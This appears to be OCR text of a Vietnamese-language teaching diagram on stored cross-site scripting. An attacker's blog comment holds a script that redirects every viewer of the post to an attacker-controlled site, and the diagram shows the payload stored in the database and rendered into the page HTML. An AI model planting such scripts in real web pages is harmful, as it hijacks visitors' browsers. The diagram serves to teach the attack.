 Attacker gửi
comment chứa
script độc
http://www.techpost.org/
TechPost
Technology news, hacks and tips
Jason | 29. Oct, 2017
Facebook acquires file-sharing service
New York-based start-up that lets users privately
and sporadically share files through a drag-and-
drop interface with additional options..................
Leave your comment
Jason, I love your blog post!
<script>onload=window.location='http://
www.certifiedhacker.com'</script>
User B xem
bài post
http://www.techpost.org/
TechPost
Technology news, hacks and tips
Jason | 29. Oct, 2017
Facebook acquires file-sharing service
New York-based start-up that lets users privately
http://www.certifiedhacker.com/
CertifiedHacker.com
Cơ sở dữ
liệu
Web
application
<html>
…
<body>
…
<p class=“comment”>Jason, I love your blog post!
<script>onload=window.location=“http://www.certifiedh
acker.com”</script></p>
</body>
…
</html>